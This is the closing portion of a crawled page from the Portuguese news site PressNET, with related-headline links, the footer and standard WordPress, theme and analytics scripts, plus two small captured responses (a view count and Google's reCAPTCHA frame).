        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" class="td-image-wrap " title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22">Numeiro sobe ao ringue frente a Joey Essex no Misfits 22</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-27T02:54:40+00:00" >August 27, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" class="td-image-wrap " title="Braga vai manter medidas restritivas por mais 15 dias" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Braga vai manter medidas restritivas por mais 15 dias" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" title="Braga vai manter medidas restritivas por mais 15 dias">Braga vai manter medidas restritivas por mais 15 dias</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-29T13:49:48+00:00" >April 29, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" class="td-image-wrap " title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’">Esqueça o 69. A nova posição sexual que tem de experimentar...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-05T08:32:12+00:00" >August 5, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" class="td-image-wrap " title="Bracarense morre em Caminha após acidente de mota na A28" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png"  srcset="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png 100w, https://pressnet.pt/app/uploads/2022/05/noticiajpg-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Bracarense morre em Caminha após acidente de mota na A28" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" title="Bracarense morre em Caminha após acidente de mota na A28">Bracarense morre em Caminha após acidente de mota na A28</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-08T12:26:27+00:00" >May 8, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" class="td-image-wrap " title="Pivô da TVI mostra-se em biquíni em férias de luxo" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Pivô da TVI mostra-se em biquíni em férias de luxo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" title="Pivô da TVI mostra-se em biquíni em férias de luxo">Pivô da TVI mostra-se em biquíni em férias de luxo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-02T16:51:45+00:00" >May 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block -->            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pressnet.pt/"><img class="td-retina-data" src="https://pressnet.pt/app/uploads/2018/03/logo.png" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" alt="PressNET" title="PressNET Notícias"  width="272" height="272" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>A PressNet surge no mercado como uma publicação independente, com a função de informar on-line, na hora, o público em geral!
O panorama regional surge como uma importância vital no conteúdo noticioso da plataforma infirmativa, não esquecendo, contudo, as notícias de âmbito nacional, internacional, desporto e cultura!
Com critérios rigorosos de informação, a apresentação de noticias de última hora, de forma rápida, através de texto, vídeos e fotografias, é o seu grande objetivo.<div class="footer-email-wrap">Contato: <a href="mailto:geral@pressnet.pt">geral@pressnet.pt</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-20086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-20086"><a href="https://pressnet.pt/jornal-online-periodicidade-diaria/">Jornal Online – Periodicidade Diária</a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1141"><a href="https://pressnet.pt/estatuto-editorial/">Estatuto Editorial</a></li>
<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2949"><a href="https://pressnet.pt/ficha-tecnica/">Ficha Técnica</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1145"><a href="https://pressnet.pt/termos-de-uso/">Termos de Uso</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1137"><a href="https://pressnet.pt/contactos/">Contactos</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;  Copyright 2026, PressNET.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/app\/uploads\/*","\/app\/*","\/app\/plugins\/*","\/app\/themes\/Newspaper-child\/*","\/app\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MAIS HISTÓRIAS</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/10/21/morreu-francisco-pinto-balsemao-fundador-do-expresso-e-ex-primeiro-ministro-de-portugal/"  rel="bookmark" class="td-image-wrap " title="Morreu Francisco Pinto Balsemão, fundador do Expresso e ex-primeiro-ministro de Portugal" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/10/image-48-100x70.png"  srcset="https://pressnet.pt/app/uploads/2025/10/image-48-100x70.png 100w, https://pressnet.pt/app/uploads/2025/10/image-48-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Morreu Francisco Pinto Balsemão, fundador do Expresso e ex-primeiro-ministro de Portugal" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/10/21/morreu-francisco-pinto-balsemao-fundador-do-expresso-e-ex-primeiro-ministro-de-portugal/"  rel="bookmark" title="Morreu Francisco Pinto Balsemão, fundador do Expresso e ex-primeiro-ministro de Portugal">Morreu Francisco Pinto Balsemão, fundador do Expresso e ex-primeiro-ministro de Portugal</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-21T21:47:03+00:00" >October 21, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2023/05/15/cp-convocam-nova-greve-para-31-de-maio/"  rel="bookmark" class="td-image-wrap " title="CP convocam nova greve para 31 de maio" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/05/mw-1920-100x70.webp"  srcset="https://pressnet.pt/app/uploads/2023/05/mw-1920-100x70.webp 100w, https://pressnet.pt/app/uploads/2023/05/mw-1920-218x150.webp 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="CP convocam nova greve para 31 de maio" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/05/15/cp-convocam-nova-greve-para-31-de-maio/"  rel="bookmark" title="CP convocam nova greve para 31 de maio">CP convocam nova greve para 31 de maio</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-15T14:48:20+00:00" >May 15, 2023</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696cd5dbdac4f
    -->

    	<div style="display:none">
			<div class="grofile-hash-map-a72e780a8881b5622276d677ecf3af84">
		</div>
		</div>
		<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://pressnet.pt/app/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://pressnet.pt/wp/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pressnet.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202603" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/jetpack/modules/wpgroho.js?ver=14.8" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"149472910\",\"post\":\"61739\",\"tz\":\"0\",\"srv\":\"pressnet.pt\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "149472910", "61739" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>


<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Braga, PT","api_location":"Braga","api_language":"en","api_key":"516294baea3fdcd238308b00be9c3147","today_icon":"clear-sky-d","today_icon_text":"clear sky","today_temp":[7.9,46.2],"today_humidity":77,"today_wind_speed":[1.9,1.1],"today_min":[7.3,45.2],"today_max":[8.5,47.2],"today_clouds":9,"current_unit":0,"forecast":[{"timestamp":1768737600,"day_name":"Sun","day_temp":[11,52],"owm_day_index":0},{"timestamp":1768780800,"day_name":"Mon","day_temp":[11,52],"owm_day_index":4},{"timestamp":1768867200,"day_name":"Tue","day_temp":[9,47],"owm_day_index":12},{"timestamp":1768953600,"day_name":"Wed","day_temp":[14,57],"owm_day_index":20},{"timestamp":1769040000,"day_name":"Thu","day_temp":[10,50],"owm_day_index":28}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[61739]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/wp/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -144
content:
{"61739":19}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="chj1DdE3PUbw3pS_EyJ35Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768740319352');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>